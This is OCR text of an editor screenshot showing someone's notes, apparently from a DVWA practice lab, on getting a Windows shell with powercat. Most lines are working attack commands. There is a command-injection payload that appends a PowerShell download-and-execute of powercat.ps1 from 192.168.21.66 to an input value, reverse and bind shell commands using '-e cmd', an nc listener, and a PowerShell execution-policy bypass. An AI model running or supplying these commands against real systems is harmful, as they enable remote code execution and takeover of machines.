 Sublime Text 文件 编辑 选择 查找 视图 跳转 工具 项目 首选项 Window Help
1.2 MB/s
86 KB/s
100%
7月27日 周二 上午11:26
shell.txt
OPEN FILES
shell.txt
c:\phpstudy_pro\www\dvwa\ha
shell.txt
c:\phpstudy_pro\www\dvwa\hackable\uploads\powercat
49 powercat.ps1
50 command: powercat -l -p 8888 -e cmd 被控机/服务器--公网 xxx.baidu.com
51
52 command: nc xxx.baidu.com 8888 控制机/任意可以访问目标的机器 192.168.21.66
53
54
55
56 127.0.0.1&&powershell IEX (New-Object
System.Net.Webclient).DownloadString('http://192.168.21.66:8000/windows/
powercat.ps1');powercat -c 192.168.21.66 -p 8888 -e cmd
57
58 windows失败，换成桥接的kali
59 nc -lnvp 8888
60
61
62 powercat.ps1是一个powershell脚本
63
64 运行 两种运行方式
65
66 powercat.ps1上传到目标服务器
67 powershell.exe -exec bypass -Command "Import-Module C:\powercat.ps1;powercat -c
192.168.21.66 -p 8888 -e cmd"
68
69 powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.21.66:8000
/windows/powercat.ps1');powercat -c 192.168.21.66 -p 8888 -e cmd
70
71
72
73 powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.21.66:8000
/windows/powercat.ps1');powercat -l -p 8888 -e cmd
74
Line 56, Column 152
Spaces: 4
Plain Text
7月
27
00:49:11